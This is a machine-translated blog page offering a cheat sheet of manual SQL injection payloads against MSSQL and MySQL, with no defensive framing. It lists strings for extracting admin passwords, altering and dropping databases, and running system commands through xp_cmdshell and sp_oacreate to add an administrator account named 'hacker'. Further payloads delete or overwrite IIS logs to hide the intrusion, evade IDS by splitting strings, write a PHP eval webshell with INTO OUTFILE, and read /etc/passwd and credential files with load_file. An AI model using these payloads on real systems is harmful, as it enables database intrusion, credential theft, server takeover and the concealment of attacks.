当前位置:网站首页>Inject common SQL statement collation
Inject common SQL statement collation
2022-07-06 09:52:00 【XRSec】
MSSQL
In many cases, tools are used to mssql Injection is not perfect , So we need to inject it manually , Here are some of my collection mssql Of sql sentence .
manual MSSQL Injection common SQL sentence
and exists (select * from sysobjects) // Judge whether it is MSSQL
and exists(select * from tableName) // Determine whether a table exists ..tableName Is the name of the watch
and 1=(select @@VERSION) //MSSQL edition
And 1=(select db_name()) // Current database name
and 1=(select @@servername) // Local service name
and 1=(select IS_SRVROLEMEMBER('sysadmin')) // Determine whether it is a system administrator
and 1=(Select IS_MEMBER('db_owner')) // Determine whether it is library permission
and 1= (Select HAS_DBACCESS('master')) // Determine if you have access to the library
and 1=(select name from master.dbo.sysdatabases where dbid=1) // The name of the library DBID by 1,2,3….
;declare @d int // Whether it supports multiple lines
and 1=(Select count(*) FROM master.dbo.sysobjects Where xtype = 'X' AND name = 'xp_cmdshell') // Judge XP_CMDSHELL Whether there is
and 1=(select count(*) FROM master.dbo.sysobjects where name= 'xp_regread') // see XP_regread Has the extended stored procedure been deleted
Add and remove a SA Privileged user test:( need SA jurisdiction )
exec master.dbo.sp_addlogin test,password
exec master.dbo.sp_addsrvrolemember test,sysadmin
Stop or activate a service . ( need SA jurisdiction )
exec master..xp_servicecontrol 'stop','schedule'
exec master..xp_servicecontrol 'start','schedule'
Storm website directory
create table labeng(lala nvarchar(255), id int)
DECLARE @result varchar(255) EXEC master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SYSTEM\ControlSet001\Services\W3SVC\Parameters\Virtual Roots','/',@result output insert into labeng(lala) values(@result);
and 1=(select top 1 lala from labeng) perhaps and 1=(select count(*) from labeng where lala>1)SQL Server
Determine whether it is injectable :
http://www.exehack.net/article.asp?id=6 http://www.exehack.net/article.asp?id=6′ http://www.exehack.net/article.asp?id=6 and 1=1 http://www.exehack.net/article.asp?id=6 and 1=2 http://www.exehack.net/article.asp?action=value' and 1=1 http://www.exehack.net/article.asp?action=value' and 1=2 searchpoints%' and 1=1 searchpoints%' and 1=2
Determine the database type :
http://www.exehack.net/article.asp?id=6 and user>0 http://www.exehack.net/article.asp?id=6 and (select count(*) from sysobjects)>0
Query the current user data information :
article.asp?id=6 having 1=1–
Break the columns in the current table :
article.asp?id=6 group by admin.username having 1=1–
article.asp?id=6 group by admin.username,admin.password having 1=1–
Burst any table and column :
and (select top 1 name from (select top N id,name from sysobjects where xtype=char(85)) T order by id desc)>1
and (select top col_name(object_id('admin'),N) from sysobjects)>1
Burst database data :
and (select top 1 password from admin where id=N)>1
Modify the data in the database :
;update admin set password='oooooo' where username='xxx'
Add data in the database :
;insert into admin values (xxx,oooooo)–
Delete database :
;drop database webdata
Get the current database user name :and user>0
Get the current database name :and db_name()>0
Get database version :and (select @@version)>0
Determine whether to support multi sentence queries :;declare @a int–
Determine whether sub queries are supported :and (select count(1) from [sysobjects])>=0
Extended stored procedure of database :exec master..xp_cmdshell
View servers C Disk directory :;exec_master..xp_cmdshell 'dir c:\'
Determine whether the extended stored procedure exists :and select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'
Recover extended stored procedures :;exec sp_addextendedproc xp_cmdshell,'xplog70.dll'
Delete extended stored procedure :;exec sp_dropextendedproc 'xp_cmdshell'
stay MSSQL2000 Some functions are provided in to access OLE Object gets permission indirectly :
;declare @s int
;exec sp_oacreat 'wscript.shell',@s
;exec master..spoamethod @s,'run',null,'cmd.exe/c dir c:\'
Judge whether the current database user name has relatively high permissions :
and 1=(select is_srvrolemember('sysadmin'))
and 1=(select is_srvrolemember('serveradmin'))
and 1=(select is_srvrolemember('setupadmin'))
and 1=(select is_srvrolemember('securityadmin'))
and 1=(select is_srvrolemember('diskadmin'))
and 1=(select is_srvrolemember('bulkadmin'))
Judge whether the current database user name is DB_OWNER:
and 1=(select is_member('db_owner'))
stay SQLSERVER Of master.dbo.sysdatabases The table contains SQLSERVER All database information in the database system , It only needs PUBLIC Permissions can be used to SELECT operation :
and (select top 1 name from master.dbo.sysdatabase order by dbid)>0
and (select top 1 name from master.dbo.sysdatabase where name not in(select top 1 name from master.dbo.sysdatabases order by dbid) order by dbid)>0
Delete logging :
;exec master.dbo.xp_cmdshell 'del c:\winnt\system32\logfiles\w3svc5\ex070606.log >c:\temp.txt'
Replace logging :
;exec master.dbo.xp_cmdshell 'copy c:\winnt\system32\logfiles\w3svc5\ex070404.log c:\winnt\system32\logfiles\w3svc5\ex070606.log >c:\temp.txt'
obtain WEB route :
;declare @shell int
;exec master..sp_oamethod 'wscript.shell',@shell out
;exec master..sp_oamethod @shell,'run',null,'cmd.exe/c dir /s d:/index.asp >c:/log.txt
utilize XP_CMDSHELL Search for :
;exec master..xp_cmdshell 'dir /s d:/index.asp'
Display server website configuration information command :
cmd /c cscript.exe c:\inetpub\adminscript\adsutil.vbs enum w3svc/1/root
cmd /c cscript.exe c:\inetpub\adminscript\adsutil.vbs enum w3svc/2/root
utilize XP_REGREAD You can use PUBLIC Permission read :
;exec master.dbo.xp_regread
hkey_local_machine,
'system\currentcontrolset\services\w3svc\parameters\virtual roots\'
'/'
SQLSERVER For advanced technology under, please refer to Chapter 5 of proficient script hacker written by Zeng Yunhao .
3、DSqlHelper
Detection authority SYSADMIN:
and 1=(select IS_SRVROLEMEMBER('sysadmin'))
serveradmin、setupadmin、securityadmin、diskadmin、bulkadmin、db_owner.
testing XP_CMDSHELL(CMD command ):
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE name= 'xp_cmdshell')
testing XP_REGREAD( Registry reading function ):
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE name= 'xp_regread')
testing SP_MAKEWEBTASK( Backup function ):
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE name= 'sp_makewebtask')
testing SP_ADDEXTENDEDPROC:
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE name= 'sp_addextendedproc')
testing XP_SUBDIRS Read subdirectories :
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE name= 'xp_subdirs')
testing XP_DIRTREE Read subdirectories :
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE name= 'xp_dirtree')
Modify the content :
; UPDATE Table name set Field = Content where 1=1
XP_CMDSHELL testing :
;exec master..xp_cmdshell 'dir c:\'
Repair XP_CMDSHELL:
;exec master.dbo.sp_addextendedproc 'xp_cmdshell', 'xplog70.dll'
use XP_CMDSHELL Add users hacker:
;exec master.dbo.xp_cmdshell 'net user hacker 123456 /add'
XP_CMDSHELL Put the user hacker Add to ADMIN Group :
;exec master.dbo.xp_cmdshell 'net localgroup administrators hacker /add'
Create table test:
;create table [dbo].[test] ([dstr][char](255));
Detection table segment test:
and exists (select * from test)
Read WEB The location of ( Read registry ):
;DECLARE @result varchar(255) EXEC master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SYSTEM\ControlSet001\Services\W3SVC\Parameters\Virtual Roots', '/',@result output insert into test (dstr) values(@result);–
when WEB The absolute path of ( Error display mode ):
and 1=(select count(*) from test where dstr > 1)
Delete table test:
;drop table test;–
Create a table to view the directory dirs:
;create table dirs(paths varchar(100), id int)
Add the contents of the view directory to the table dirs:
;insert dirs exec master.dbo.xp_dirtree 'c:\'
Pop the contents of the directory dirs:
and 0<>(select top 1 paths from dirs)
Backup database DATANAME:
declare @a sysname; set @a=db_name();backup DATANAME @a to disk='c:\inetpub\wwwroot\down.bak';–
Delete table dirs:
;drop table dirs;–
Create table temp:
;create table temp(id nvarchar(255),num1 nvarchar(255),num2 nvarchar(255),num3 nvarchar(255));–
Add the list of drive disks temp surface :
;insert temp exec master.dbo.xp_availablemedia;–
Delete table temp:
;delete from temp;–
Create table dirs:
;create table dirs(paths varchar(100), id int);–
Get subdirectory list XP_SUBDIRS:
;insert dirs exec master.dbo.xp_subdirs 'c:\';–
Burst content ( Error display mode ):
and 0<>(select top 1 paths from dirs)
Delete table dirs:
;delete from dirs;–
Create table dirs:
;create table dirs(paths varchar(100), id int)–
use XP_CMDSHELL View directory contents :
;insert dirs exec master..xp_cmdshell 'dir c:\'
Delete table dirs:
;delete from dirs;–
testing SP_OAcreate( Carry out orders ):
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE name= 'SP_OAcreate')
SP_OAcreate perform CMD command :
;DECLARE @shell INT EXEC SP_OAcreate 'wscript.shell',@shell OUTPUT EXEC SP_OAMETHOD @shell,'run',null, 'C:\WINNT\system32\cmd.exe /c net user hacker 123456 /add'
SP_OAcreate Create a directory :
;DECLARE @shell INT EXEC SP_OAcreate 'wscript.shell',@shell OUTPUT EXEC SP_OAMETHOD @shell,'run',null, 'C:\WINNT\system32\cmd.exe /c md c:\inetpub\wwwroot\1111′
Create a virtual directory E disc :
;declare @o int exec sp_oacreate 'wscript.shell', @o out exec sp_oamethod @o, 'run', NULL,' cscript.exe c:\inetpub\wwwroot\mkwebdir.vbs -w " Default Web Site " -v "e","e:\"'
Set up virtual directory E For readability :
;declare @o int exec sp_oacreate 'wscript.shell', @o out exec sp_oamethod @o, 'run', NULL,' cscript.exe c:\inetpub\wwwroot\chaccess.vbs -a w3svc/1/ROOT/e +browse'
start-up SERVER service :
;exec master..xp_servicecontrol 'start', 'server'
Bypass IDS testing XP_CMDSHELL:
;declare @a sysname set @a='xp_'+'cmdshell' exec @a 'dir c:\'
Open remote database 1:
; select * from OPENROWSET('SQLOLEDB', 'server=servername;uid=sa;pwd=apachy_123′, 'select * from table1′ )
Open remote database 2:
;select * from OPENROWSET('SQLOLEDB', 'uid=sa;pwd=apachy_123;Network=DBMSSOCN;Address=202.100.100.1,1433;', 'select * from table'
## MYSQL
- and ord(mid(version(),1,1))>51
- explain 1: Confirm the database version 51 yes ASCII code 3 Correct rule >4.0 Error rule <4.0, When the version is greater than 3.0 You can only use union Method ;
- explain 2:ord() yes mysql The function of is used to get binary code ;
- explain 3:mid() yes mysql The function of is used for truncation operation ;
- explain 4:version() yes mysql The function of is used to get the version of the current database ;
- union select 1,1,1,****1,1
- explain : Joint function , Used to test the current sql The number of fields returned by the query result ;
- order by 13
- explain : Sorting function , Sort according to the number of fields in the query results , Test the current sql The number of fields returned by the query
- union select 1,2,3,4,****11,12,13 from admin
- explain : Return to correct admin Table name exists
- union select 1,version(),3,*** 13 from admin
- explain : The database version
- union select 1,username,3,*** 13 from admin
- explain : Account number / password
- union select 1,username,3,*** 13 from admin where id=2
- explain : Violent admin surface The first 2 Users The primary key is ID
- and ord(mid(user(),1,1))=144
- explain : Judge ROOT jurisdiction Return to the correct existence
- and 1=1 union select 1,2,3,4,5…….n
- explain : Match fields
- and 1=2 union select 1,2,3,4,5…..n
- explain : The location of the burst field
- version() database() user()
- explain : Use built-in functions to expose database information
- You don't have to guess the available fields or database information ( Some websites don't apply ):
- and 1=2 union all select version()
- and 1=2 union all select database()
- and 1=2 union all select user()
- and 1=2 union all select @@global.version_compile_os from mysql.user
- explain : Get operating system information :
- and ord(mid(user(),1,1))=114
- explain : Get database permissions , If it returns to normal, the description is root jurisdiction
- and 1=2 union select 1,2,3,SCHEMA_NAME,5,6,7,8,9,10 from information_schema.SCHEMATA limit 0,1
- explain : Warehouse (mysql>5.0)Mysql 5 There are built-in Libraries information_schema, It stores mysql All database and table structure information
- and 1=2 union select 1,2,3,TABLE_NAME,5,6,7,8,9,10 from information_schema.TABLES where TABLE_SCHEMA= database ( Hexadecimal ) limit 0( Start of record ,0 Start recording for the first ),1( Show 1 Bar record )
- explain : Guess the table
- and 1=2 Union select 1,2,3,COLUMN_NAME,5,6,7,8,9,10 from information_schema.COLUMNS where TABLE_NAME= Table name ( Hexadecimal )limit 0,1
- explain : Guess fields
- and 1=2 Union select 1,2,3, User name segment ,5,6,7, Password segment ,8,9 from Table name limit 0,1
- explain : Code of violence
- Union select 1,2,3concat( User name segment ,0x3c, Password segment ),5,6,7,8,9 from Table name limit 0,1
- explain : Advanced usage ( An available field displays two data contents )
- Write horse directly (Root jurisdiction )
- Conditions 1: Know the physical path of the site
- Conditions 2: Have enough authority ( It can be used select …. from mysql.user test )
- Conditions 3:magic_quotes_gpc()=OFF select ‘<?php eval($_POST[cmd])?>' into outfile ‘ Physical path ' and 1=2 union all select In a word HEX value into outfile ' route '
- load_file() Common path :
- replace(load_file(0×2F6574632F706173737764),0×3c,0×20)
- replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(32))
- explain : The above two are to view one PHP The code is completely displayed in the file . Sometimes you don't replace some characters , Such as “<” Replace with ” Space ” The returned page is . And can't see the code .
- load_file(char(47))
- explain : Can be listed FreeBSD,Sunos System root
- /etc tpd/conf tpd.conf or /usr/local/apche/conf tpd.conf
- explain : see linux APACHE Virtual host profile
- c:\Program Files\Apache Group\Apache\conf \httpd.conf or C:\apache\conf \httpd.conf
- explain : see WINDOWS System apache file
- c:/Resin-3.0.14/conf/resin.conf
- explain : see jsp Developed website resin File configuration information
- c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf
- explain : see linux System configuration JSP Virtual host
- d:\APACHE\Apache2\conf\httpd.conf
- C:\Program Files\mysql\my.ini
- ../themes/darkblue_orange/layout.inc.php phpmyadmin
- explain : Blast path
- c:\windows\system32\inetsrv\MetaBase.xml
- explain : see IIS Virtual host profile for
- /usr/local/resin-3.0.22/conf/resin.conf
- explain : in the light of 3.0.22 Of RESIN Profile view
- /usr/local/resin-pro-3.0.22/conf/resin.conf ditto
- /usr/local/app/apache2/conf/extra tpd-vhosts.conf APASHE Virtual host view
- /etc/sysconfig/iptables
- explain : Let's look at the firewall strategy
- usr/local/app/php5 b/php.ini
- explain :PHP The equivalent settings
- /etc/my.cnf
- explain :MYSQL Configuration file for
- /etc/redhat-release
- explain : The system version of red hat
- C:\mysql\data\mysql\user.MYD
- explain : There is MYSQL User password in the system
- /etc/sysconfig/network-scripts/ifcfg-eth0
- explain : see IP
- /usr/local/app/php5 b/php.ini
- explain :PHP Related settings
- /usr/local/app/apache2/conf/extra tpd-vhosts.conf
- explain : Virtual website settings
- C:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini
- c:\windows\my.ini
- c:\boot.ini
- Website common configuration files config.inc.php、config.php.load_file() You should use replace(load_file(HEX),char(60),char(32))
- notes :Char(60) Express <,Char(32) Express Space
- Problems with manual injection :
- When injected, the page displays :Illegal mix of collations (latin1_swedish_ci,IMPLICIT) and (utf8_general_ci,IMPLICIT) for operation 'UNION'
- Such as :http://www.www.myhack58.com/mse/research/instrument.php?ID=13%20and%201=2%20union%20select%201,load_file(0x433A5C626F6F742E696E69),3,4,user()%20, This is caused by the inconsistency between the front and rear codes , resolvent : Add... Before the parameter unhex(hex( Parameters )) That's all right. . above URL It can be changed to :http://www.www.myhack58.com/mse/research/instrument.php?ID=13%20and%201=2%20union%20select%201,unhex(hex(load_file(0x433A5C626F6F742E696E69))),3,4,unhex(hex(user()))%20, You can continue to inject .
边栏推荐
- The replay block of canoe still needs to be combined with CAPL script to make it clear
- 五月刷题27——图
- 《ASP.NET Core 6框架揭秘》样章发布[200页/5章]
- Workflow - activiti7 environment setup
- Design and implementation of online snack sales system based on b/s (attached: source code paper SQL file)
- CAPL 脚本对.ini 配置文件的高阶操作
- 五月刷题03——排序
- Mapreduce实例(四):自然排序
- The real future of hardware engineers may not be believed by you if I say so
- C#/. Net phase VI 01C Foundation_ 01: running environment, process of creating new C program, strict case sensitivity, meaning of class library
猜你喜欢


在CANoe中通过Panel面板控制Test Module 运行(初级)

Mapreduce实例(四):自然排序

Programmation défensive en langage C dans le développement intégré

Une grande vague d'attaques à la source ouverte
在CANoe中通過Panel面板控制Test Module 運行(初級)

嵌入式開發中的防禦性C語言編程
Elk project monitoring platform deployment + deployment of detailed use (II)

Detailed explanation of cookies and sessions

Compilation of libwebsocket

MapReduce instance (IX): reduce end join
随机推荐
五月集训总结——来自阿光
嵌入式開發中的防禦性C語言編程
Full stack development of quartz distributed timed task scheduling cluster
MapReduce instance (IX): reduce end join
If a university wants to choose to study automation, what books can it read in advance?
Sqlmap installation tutorial and problem explanation under Windows Environment -- "sqlmap installation | CSDN creation punch in"
Summary of May training - from a Guang
硬件工程师的真实前途我说出来可能你们不信
Control the operation of the test module through the panel in canoe (primary)
MapReduce instance (IV): natural sorting
MapReduce instance (VIII): Map end join
There are software load balancing and hardware load balancing. Which one to choose?
[deep learning] semantic segmentation: paper reading: (CVPR 2022) mpvit (cnn+transformer): multipath visual transformer for dense prediction
嵌入式开发中的防御性C语言编程
018.有效的回文
Use of activiti7 workflow
在CANoe中通過Panel面板控制Test Module 運行(初級)
数据建模有哪些模型
竞赛vscode配置指南
Listen to my advice and learn according to this embedded curriculum content and curriculum system